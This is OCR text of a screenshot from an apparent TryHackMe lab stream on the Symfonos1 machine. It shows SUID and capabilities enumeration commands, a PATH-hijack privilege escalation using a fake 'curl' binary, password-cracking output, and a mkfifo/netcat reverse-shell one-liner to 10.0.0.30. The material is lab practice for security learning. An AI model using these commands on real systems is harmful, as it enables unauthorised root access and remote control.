 File Machine View Input Devices Help
Applications Places Terminator Jun 24 21:26
kali@kali: ~/Desktop/TryHackMe/24_Hour_Linux_Hacking_Stream/Symfonos1
kali@kali: ~/Desktop/TryHackMe/24_Hour_Linux_Hac
/null
find / -type f -a \( -perm -u+s
-o -perm -g+s \) -exec ls -l {}
\; 2> /dev/null
find / -group adm 2>/dev/null
find / -user root -perm -4000 -e
xec ls -ldb {}; > /tmp/suid
********************************
********************************
*********
FOR CAPABILITIES
getcap -r / 2>/dev/null
┌──(kali㉿kali)-[~/Desktop/TryHa
┌──(kali㉿kali)-[~/Desktop/TryHa
ckMe/24_Hour_Linux_Hacking_Strea
m/Symfonos1]
└─$
kali@kali: ~/Desktop/TryHackMe/24_Hour_Linux_Hacking_Stream/Symfonos1 127x21
.dynamic
.got.plt
.data
.bss
.comment
helios@symfonos:/opt$ cd /tmp/
helios@symfonos:/tmp$ echo "/bin/sh" > curl
helios@symfonos:/tmp$ chmod 777
chmod: missing operand after '777'
Try 'chmod --help' for more information.
helios@symfonos:/tmp$ chmod 777 curl
helios@symfonos:/tmp$ echo $PATH
/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
helios@symfonos:/tmp$ export PATH:/tmp:$PATH
bash: export: `PATH:/tmp:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin': not a valid identifier
helios@symfonos:/tmp$ echo $PATH
/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
helios@symfonos:/tmp$ export PATH=/tmp:$PATH
helios@symfonos:/tmp$ echo $PATH
/tmp:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
helios@symfonos:/tmp$ /opt/statuscheck
kali@kali: ~/Desktop/TryHackMe/24_Hour_Linux_Hacking_Stream/Symfonos1 70x16
Node numbers 1-4 of 4 (fork)
Press 'q' or Ctrl-C to abort, almost any other key for status
4 0g 0:00:04:04 DONE (2022-06-24 21:24) 0g/s 14673p/s 14673c/s 14673C/
s  gago.ie168
3 0g 0:00:04:04 DONE (2022-06-24 21:24) 0g/s 14665p/s 14665c/s 14665C/
s *7¡Vamos!
2 0g 0:00:04:04 DONE (2022-06-24 21:24) 0g/s 14654p/s 14654c/s 14654C/
s  johnny1.a6_123
1 0g 0:00:04:05 DONE (2022-06-24 21:24) 0g/s 14626p/s 14626c/s 14626C/
s  iluvmark2.abygurl69
Waiting for 3 children to terminate
Session completed.
┌──(kali㉿kali)-[~/Desktop/TryHackMe/24_Hour_Linux_Hacking_Stream/Symf
onos1]
└─$
kali@kali: /var/mail 101x14
┌──(kali㉿kali)-[/var/mail]
└─$ rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.0.0.30 4242 >/tmp/f